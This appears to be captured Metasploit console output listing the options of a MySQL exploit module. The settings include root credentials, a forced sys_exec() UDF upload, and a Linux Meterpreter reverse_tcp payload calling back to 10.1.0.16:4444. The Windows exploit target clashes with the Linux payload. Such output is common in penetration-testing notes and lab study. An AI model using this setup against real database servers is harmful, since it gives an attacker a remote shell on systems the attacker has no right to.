 Name Current Setting Required Description
---- --------------- -------- -----------
FORCE_UDF_UPLOAD false no Always attempt to install a sys_exec() mysql.function.
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework
RPORT 3306 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addr
to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.1.0.16 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows